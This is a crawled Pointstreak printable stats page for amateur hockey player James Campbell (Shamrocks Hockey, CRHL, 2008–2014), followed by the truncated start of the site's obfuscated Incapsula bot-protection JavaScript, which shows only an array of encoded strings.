

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=3897724&seasonid=9025
body_size: 2423
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2012)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		James Campbell				(
		Shamrocks Hockey - Sleemans		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 93 James Campbell</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/p2823392.jpg" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  F <br />
	    <strong>Height</strong>:  6-4 <br />
	    <strong>Weight</strong>:  210<br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459604&seasonid=12848">
      Shamrocks Hockey      </a> &nbsp;
      Div 4</td>
    <td>12</td>

          <td>6</td>
	    <td>8</td>
	    <td>14</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013/14</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459604&seasonid=11516">
      Shamrocks Hockey      </a> &nbsp;
      Canadian</td>
    <td>17</td>

          <td>5</td>
	    <td>8</td>
	    <td>13</td>
	    <td>2</td>
	    <td>0</td>
	    <td>18</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=10923">
      Shamrocks Hockey      </a> &nbsp;
      Canadian</td>
    <td>16</td>

          <td>8</td>
	    <td>4</td>
	    <td>12</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012/2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=9634">
      Shamrocks Hockey      </a> &nbsp;
      Coors </td>
    <td>18</td>

          <td>20</td>
	    <td>10</td>
	    <td>30</td>
	    <td>1</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=9025">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>14</td>

          <td>17</td>
	    <td>8</td>
	    <td>25</td>
	    <td>1</td>
	    <td>2</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=7815">
      Shamrocks Hockey      </a> &nbsp;
      Fosters</td>
    <td>20</td>

          <td>20</td>
	    <td>6</td>
	    <td>26</td>
	    <td>2</td>
	    <td>1</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011/2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=334886&seasonid=7815">
      Dominion Lending Pylons      </a> &nbsp;
      Canadian</td>
    <td>1</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=7078">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>16</td>

          <td>11</td>
	    <td>7</td>
	    <td>18</td>
	    <td>0</td>
	    <td>1</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010/2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=6131">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>20</td>

          <td>14</td>
	    <td>12</td>
	    <td>26</td>
	    <td>2</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=5480">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>16</td>

          <td>10</td>
	    <td>6</td>
	    <td>16</td>
	    <td>1</td>
	    <td>1</td>
	    <td>12</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=4087">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>13</td>

          <td>9</td>
	    <td>6</td>
	    <td>15</td>
	    <td>1</td>
	    <td>2</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=123805&seasonid=2760">
      Asiago Rangers      </a> &nbsp;
      Moosehead</td>
    <td>14</td>

          <td>3</td>
	    <td>2</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=2760">
      Shamrocks Hockey      </a> &nbsp;
      Canadian</td>
    <td>14</td>

          <td>16</td>
	    <td>12</td>
	    <td>28</td>
	    <td>3</td>
	    <td>1</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>191</td>


         	<td>140</td>
	    <td>89</td>
	    <td>229</td>
	    <td>14</td>
		 	<td>8</td>
			<td>99</td>

 			      </tr>
    <tr class="fields" align="left">
    <td colspan="11" align="left"> PLAYOFFS </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left"></td>
    <td nowrap align="left"><a href="players-team.html?teamid=459604&seasonid=12124">
      Shamrocks Hockey      </a> &nbsp;
      Canadian</td>
    <td>7</td>

       		<td>5</td>
	    <td>4</td>
	    <td>9</td>
	    <td>0</td>
	    <td>1</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459604&seasonid=13101">
      Shamrocks Hockey      </a> &nbsp;
      Div 4</td>
    <td>5</td>

       		<td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=11323">
      Shamrocks Hockey      </a> &nbsp;
      Canadian</td>
    <td>4</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=10613">
      Shamrocks Hockey      </a> &nbsp;
      Coors </td>
    <td>5</td>

       		<td>2</td>
	    <td>3</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=9430">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>5</td>

       		<td>5</td>
	    <td>1</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=8717">
      Shamrocks Hockey      </a> &nbsp;
      Fosters</td>
    <td>4</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=7641">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=6941">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>4</td>

       		<td>2</td>
	    <td>2</td>
	    <td>4</td>
	    <td>1</td>
	    <td>1</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=5943">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>4</td>

       		<td>5</td>
	    <td>3</td>
	    <td>8</td>
	    <td>2</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=4450">
      Shamrocks Hockey      </a> &nbsp;
      Sleemans</td>
    <td>5</td>

       		<td>2</td>
	    <td>0</td>
	    <td>2</td>
	    <td>1</td>
	    <td>0</td>
	    <td>3</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=123805&seasonid=3085">
      Asiago Rangers      </a> &nbsp;
      Moosehead</td>
    <td>6</td>

       		<td>0</td>
	    <td>4</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=120575&seasonid=3085">
      Shamrocks Hockey      </a> &nbsp;
      Canadian</td>
    <td>6</td>

       		<td>7</td>
	    <td>4</td>
	    <td>11</td>
	    <td>2</td>
	    <td>3</td>
	    <td>9</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>58</td>


           <td>30</td>
	    <td>23</td>
	    <td>53</td>
	    <td>6</td>
	    <td>5</td>
	    <td>30</td>
 			      </tr>
    <tr class="fields">
    <td colspan="11"> EXHIBITION </td>
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459604&seasonid=12476">
      Shamrocks Hockey      </a> &nbsp;
      Div 3</td>
    <td>4</td>

     
	    <td>5</td>
	    <td>0</td>
	    <td>5</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>4</td>

     
    <td>10</td>
		<td>0</td>
		<td>5</td>
		<td>1</td>
		<td>0</td>
		<td>0</td>
 			    
  </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">05/03/12</td><td align="left"><a href="players-boxscore.html?gameid=1913361">Shamrocks Hockey vs Blackhawks</a></td><td align="center">5-2 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/10/12</td><td align="left"><a href="players-boxscore.html?gameid=1913419">Shamrocks Hockey at Here for Beer</a></td><td align="center">7-3 W</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">05/16/12</td><td align="left"><a href="players-boxscore.html?gameid=1913478">Shamrocks Hockey at Top Cheese Cartel</a></td><td align="center">7-0 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/24/12</td><td align="left"><a href="players-boxscore.html?gameid=1913530">Shamrocks Hockey vs Trains and Airplanes</a></td><td align="center">8-1 W</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">05/28/12</td><td align="left"><a href="players-boxscore.html?gameid=1947566">Shamrocks Hockey at Donkey Hunters</a></td><td align="center">4-5 OTL</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>1</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/04/12</td><td align="left"><a href="players-boxscore.html?gameid=1954309">Shamrocks Hockey at Donkey Hunters</a></td><td align="center">12-4 W</td><td>4</td><td>1</td><td>5</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/06/12</td><td align="left"><a href="players-boxscore.html?gameid=1954349">Shamrocks Hockey vs Blackhawks</a></td><td align="center">8-6 W</td><td>3</td><td>2</td><td>5</td><td>0</td><td>0</td><td>1</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/11/12</td><td align="left"><a href="players-boxscore.html?gameid=1956861">Shamrocks Hockey vs Pat Burns Mustache Experience</a></td><td align="center">3-2 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/17/12</td><td align="left"><a href="players-boxscore.html?gameid=1956924">Shamrocks Hockey vs Creasers</a></td><td align="center">5-6 L</td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td><td>0</td><td>1</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/26/12</td><td align="left"><a href="players-boxscore.html?gameid=1957036">Shamrocks Hockey vs Donkey Hunters</a></td><td align="center">6-5 W</td><td>1</td><td>1</td><td>2</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/27/12</td><td align="left"><a href="players-boxscore.html?gameid=1957047">Shamrocks Hockey at Blackhawks</a></td><td align="center">5-10 L</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/08/12</td><td align="left"><a href="players-boxscore.html?gameid=1957119">Shamrocks Hockey at Pat Burns Mustache Experience</a></td><td align="center">7-4 W</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">07/12/12</td><td align="left"><a href="players-boxscore.html?gameid=1957188">Shamrocks Hockey at Creasers</a></td><td align="center">4-5 L</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/17/12</td><td align="left"><a href="players-boxscore.html?gameid=1957254">Shamrocks Hockey vs Trains and Airplanes</a></td><td align="center">5-2 W</td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2093604275" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2093604275
body_size: 20059
content:
var _0xd6fe=['\x44\x73\x4f\x6e\x41\x77\x3d\x3d','\x77\x70\x6f\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x66\x66\x4d\x4b\x5a','\x4e\x47\x63\x65\x42\x41\x3d\x3d','\x77\x6f\x41\x44\x51\x52\x73\x49\x50\x63\x4b\x79\x77\x70\x6f\x48\x51\x73\x4b\x46\x77\x72\x73\x3d','\x45\x4d\x4b\x30\x77\x6f\x4d\x3d','\x77\x34\x33\x43\x68\x63\x4b\x38','\x77\x35\x63\x4d\x4b\x73\x4b\x53\x77\x36\x64\x4c\x50\x48\x31\x59\x77\x71\x4c\x44\x6d\x51\x3d\x3d','\x77\x35\x6b\x68\x42\x79\x63\x35\x77\x36\x64\x7a\x43\x41\x3d\x3d','\x50\x67\x2f\x44\x72\x77\x3d\x3d','\x55\x7a\x62\x44\x6b\x63\x4f\x32\x51\x47\x34\x68\x4a\x63\x4f\x33\x77\x35\x6b\x3d','\x77\x35\x37\x44\x76\x30\x2f\x43\x75\x43\x51\x31\x46\x38\x4b\x58\x5a\x67\x3d\x3d','\x4d\x38\x4b\x4b\x4e\x73\x4f\x2b','\x4d\x79\x46\x64\x77\x36\x50\x43\x6f\x73\x4f\x51','\x4d\x79\x56\x4d\x77\x37\x73\x3d','\x61\x6e\x52\x43\x77\x35\x7a\x43\x76\x30\x41\x3d','\x50\x63\x4b\x64\x47\x4d\x4f\x78\x77\x37\x66\x43\x74\x42\x30\x3d','\x62\x63\x4f\x65\x77\x35\x73\x3d','\x4d\x73\x4f\x6e\x47\x77\x3d\x3d','\x77\x36\x35\x33\x49\x51\x3d\x3d','\x61\x33\x35\x4f\x77\x35\x4c\x43\x70\x30\x30\x3d','\x77\x36\x34\x31\x77\x71\x41\x3d','\x77\x36\x66\x44\x6e\x33\x41\x3d','\x77\x37\x54\x43\x6f\x63\x4f\x54','\x77\x37\x6e\x44\x6a\x38\x4b\x30\x77\x72\x48\x43\x6a\x4d\x4f\x59\x64\x73\x4f\x75\x77\x70\x30\x31\x77\x36\x66\x43\x6d\x6a\x50\x43\x74\x6b\x6c\x72','\x77\x36\x50\x43\x76\x73\x4b\x4d\x52\x73\x4f\x4c\x63\x45\x7a\x44\x67\x51\x3d\x3d','\x58\x78\x59\x37','\x77\x37\x7a\x43\x6c\x4d\x4f\x35\x59\x77\x3d\x3d','\x77\x6f\x6a\x43\x68\x7a\x73\x3d','\x54\x63\x4b\x72\x77\x6f\x49\x59\x42\x4d\x4f\x33\x77\x35\x6e\x43\x67\x4d\x4b\x4f\x77\x37\x6e\x43\x6e\x44\x48\x44\x70\x77\x4e\x76\x49\x63\x4b\x46\x62\x38\x4f\x44\x77\x36\x45\x2b\x77\x34\x70\x74\x77\x6f\x34\x4d\x53\x38\x4f\x68\x42\x73\x4b\x4b\x77\x37\x6a\x43\x72\x44\x2f\x44\x67\x43\x58\x43\x6c\x69\x4c\x44\x71\x79\x6e\x44\x72\x79\x41\x3d','\x63\x33\x4e\x69','\x63\x51\x76\x43\x75\x63\x4b\x4d\x77\x34\x72\x44\x6a\x55\x63\x59\x77\x37\x34\x3d','\x43\x38\x4b\x57\x4b\x32\x50\x43\x76\x73\x4b\x4f','\x77\x37\x64\x2f\x77\x71\x5a\x34\x77\x36\x41\x66\x77\x36\x6b\x69\x77\x70\x55\x2b\x61\x47\x39\x44\x4e\x54\x37\x43\x6e\x77\x3d\x3d','\x77\x72\x4c\x44\x6a\x63\x4b\x35\x77\x71\x72\x43\x68\x77\x3d\x3d','\x77\x34\x6b\x2f\x77\x70\x6b\x30\x77\x72\x56\x2b','\x4a\x4d\x4f\x6e\x47\x38\x4b\x62\x61\x63\x4f\x54\x4d\x73\x4f\x51\x77\x72\x63\x46\x77\x36\x52\x35\x4d\x73\x4f\x77\x77\x35\x5a\x79\x56\x77\x3d\x3d','\x44\x4d\x4f\x75\x4c\x63\x4b\x32\x77\x71\x4d\x3d','\x77\x37\x4c\x43\x68\x44\x73\x5a\x42\x73\x4f\x62\x4d\x77\x3d\x3d','\x77\x6f\x41\x4e\x46\x78\x63\x58\x4b\x4d\x4b\x6a\x77\x70\x73\x42\x42\x63\x4b\x61\x77\x72\x6c\x54\x77\x6f\x55\x42\x59\x73\x4b\x42\x61\x63\x4f\x6b\x65\x38\x4f\x42\x64\x73\x4f\x65\x43\x54\x4a\x4a\x4c\x41\x3d\x3d','\x45\x53\x72\x44\x74\x4d\x4f\x4c\x77\x37\x63\x3d','\x46\x73\x4b\x79\x4c\x51\x3d\x3d','\x77\x36\x62\x43\x6c\x38\x4f\x6c\x61\x73\x4f\x44\x77\x6f\x6f\x62','\x77\x6f\x50\x44\x6a\x38\x4b\x42\x4e\x68\x7a\x43\x6e\x73\x4b\x58\x58\x63\x4b\x5a\x77\x37\x56\x79\x46\x4d\x4b\x7a\x4b\x38\x4f\x4e\x77\x37\x44\x44\x68\x57\x67\x3d','\x77\x35\x62\x44\x75\x4d\x4f\x72\x77\x6f\x34\x36','\x55\x73\x4b\x56\x77\x37\x51\x71\x77\x6f\x54\x44\x74\x73\x4f\x47\x4d\x51\x3d\x3d','\x77\x34\x58\x44\x72\x56\x7a\x43\x6f\x77\x49\x7a\x42\x73\x4b\x57\x59\x46\x44\x44\x68\x63\x4b\x4c\x77\x35\x41\x32\x43\x79\x4e\x76\x52\x4d\x4b\x78','\x51\x78\x45\x66\x77\x70\x6a\x43\x68\x51\x3d\x3d','\x56\x63\x4b\x63\x77\x37\x63\x36\x77\x70\x44\x44\x73\x4d\x4f\x43\x4f\x51\x67\x3d','\x77\x34\x38\x32\x77\x70\x59\x6b\x77\x72\x78\x6a\x77\x36\x63\x4a','\x77\x34\x38\x32\x77\x6f\x49\x33\x77\x72\x4e\x69\x77\x34\x6f\x42\x4f\x4d\x4b\x78\x77\x36\x35\x5a\x64\x73\x4f\x59\x77\x36\x78\x57\x77\x72\x4d\x3d','\x56\x38\x4f\x6f\x4b\x56\x54\x44\x68\x63\x4b\x31\x77\x34\x49\x4a\x77\x6f\x2f\x43\x6f\x7a\x34\x4d\x77\x72\x51\x3d','\x58\x38\x4f\x42\x77\x34\x5a\x31\x59\x58\x49\x3d','\x44\x63\x4f\x71\x49\x38\x4b\x6f\x77\x71\x2f\x43\x70\x42\x7a\x44\x76\x47\x6b\x3d','\x50\x4d\x4b\x41\x41\x73\x4f\x70\x77\x37\x66\x43\x71\x41\x3d\x3d','\x47\x44\x42\x58\x77\x36\x37\x43\x71\x63\x4f\x51\x50\x38\x4b\x79','\x77\x72\x44\x43\x6d\x7a\x63\x58\x4c\x4d\x4b\x79\x77\x37\x33\x44\x6a\x55\x64\x39\x77\x71\x41\x3d','\x77\x6f\x6a\x44\x6c\x73\x4b\x65\x4c\x41\x2f\x43\x6a\x41\x3d\x3d','\x4a\x4d\x4b\x48\x4e\x38\x4f\x6c\x77\x36\x67\x43','\x77\x6f\x73\x55\x43\x41\x30\x45\x4f\x67\x3d\x3d','\x48\x69\x72\x44\x74\x73\x4f\x61\x77\x37\x64\x53','\x55\x69\x76\x44\x6a\x73\x4f\x73\x56\x33\x67\x3d','\x4b\x32\x49\x49\x48\x73\x4b\x63','\x77\x71\x64\x35\x77\x70\x49\x6a\x77\x6f\x52\x63','\x77\x70\x77\x58\x77\x72\x4d\x3d','\x4e\x33\x4d\x4c\x44\x63\x4b\x50\x77\x37\x51\x3d','\x77\x34\x58\x44\x6f\x63\x4f\x75\x77\x6f\x67\x72\x4c\x51\x3d\x3d','\x64\x73\x4b\x69\x77\x35\x58\x43\x67\x78\x49\x69\x77\x70\x54\x44\x6f\x73\x4f\x33','\x4e\x63\x4b\x6d\x77\x71\x68\x51\x66\x30\x64\x64\x48\x45\x6b\x69\x77\x70\x42\x4e','\x77\x35\x6f\x73\x41\x44\x63\x35\x77\x37\x30\x3d','\x77\x36\x70\x37\x77\x34\x39\x6a\x77\x71\x46\x49\x66\x55\x58\x43\x6c\x4d\x4f\x43\x77\x36\x63\x3d','\x77\x37\x4e\x75\x50\x73\x4f\x38\x77\x37\x58\x44\x6f\x67\x3d\x3d','\x43\x52\x56\x47\x77\x71\x44\x44\x6e\x54\x49\x74\x50\x73\x4b\x56\x54\x73\x4b\x43\x5a\x38\x4b\x4b','\x55\x32\x7a\x44\x73\x73\x4f\x45\x4a\x42\x55\x3d','\x77\x37\x66\x43\x6d\x79\x59\x57\x45\x73\x4f\x43\x4f\x63\x4f\x51\x58\x63\x4f\x4a\x77\x37\x6f\x46\x77\x71\x48\x43\x69\x69\x48\x44\x67\x6e\x37\x44\x6a\x73\x4f\x63\x50\x63\x4f\x32\x77\x72\x66\x44\x6e\x77\x3d\x3d','\x77\x34\x37\x44\x74\x45\x50\x43\x75\x52\x45\x68','\x77\x36\x70\x33\x77\x34\x52\x6d\x77\x71\x4e\x4f\x59\x46\x33\x43\x6d\x4d\x4f\x76\x77\x34\x76\x43\x71\x33\x67\x68\x48\x63\x4f\x33\x77\x37\x49\x2b\x77\x70\x6c\x38\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x49\x73\x4b\x58\x4c\x4d\x4f\x35\x77\x37\x45\x55','\x77\x70\x63\x49\x77\x71\x4c\x44\x6a\x4d\x4b\x4b\x56\x73\x4b\x52\x77\x36\x4a\x56\x77\x72\x76\x44\x6f\x47\x33\x43\x6f\x30\x72\x43\x6f\x73\x4b\x45\x55\x4d\x4f\x53\x48\x56\x2f\x44\x75\x4d\x4b\x34\x77\x35\x38\x46\x47\x4d\x4b\x31\x4a\x73\x4f\x7a\x77\x35\x6a\x44\x71\x51\x3d\x3d','\x47\x42\x39\x49\x77\x36\x72\x43\x70\x63\x4f\x41\x49\x73\x4b\x32\x77\x72\x66\x43\x6a\x33\x6b\x4d\x45\x51\x52\x58\x59\x38\x4b\x42\x63\x54\x37\x44\x71\x4d\x4f\x5a','\x64\x41\x6f\x5a\x77\x6f\x37\x43\x6b\x38\x4b\x50\x77\x36\x7a\x43\x6a\x48\x49\x45\x77\x6f\x6e\x43\x71\x77\x6e\x44\x6b\x33\x7a\x43\x68\x6e\x35\x62\x43\x77\x34\x75\x65\x73\x4b\x45\x77\x6f\x66\x43\x74\x67\x34\x51\x47\x4d\x4f\x39\x4f\x79\x46\x72\x77\x71\x50\x43\x73\x4d\x4f\x34\x56\x33\x73\x3d','\x43\x41\x4a\x43\x77\x70\x4c\x44\x6e\x44\x55\x3d','\x4d\x73\x4f\x6f\